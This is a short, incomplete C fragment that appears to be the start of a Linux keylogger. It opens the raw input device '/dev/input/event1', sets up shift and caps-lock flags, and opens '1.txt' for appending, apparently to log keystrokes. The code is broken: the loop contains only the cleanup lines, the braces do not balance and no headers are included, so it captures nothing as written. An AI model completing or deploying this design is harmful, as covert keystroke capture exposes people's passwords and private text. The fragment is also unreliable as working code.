 int main()
{
FILE *fh = fopen("1.txt","a+");
int shift_pressed = 0;
int caps_pressed = 0;
int fd;
fd = open("/dev/input/event1", O_RDONLY);
struct input_event ev;
while (1)
{
fclose(fh);
return 0;
}